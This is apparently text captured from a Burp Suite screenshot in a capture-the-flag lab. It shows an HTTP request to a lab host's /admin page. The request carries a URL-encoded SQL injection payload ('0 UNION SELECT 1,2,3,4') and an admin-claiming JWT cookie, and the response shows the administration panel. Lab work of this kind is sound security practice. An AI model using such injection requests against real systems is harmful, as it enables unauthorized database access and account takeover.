 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin?user=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34
HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user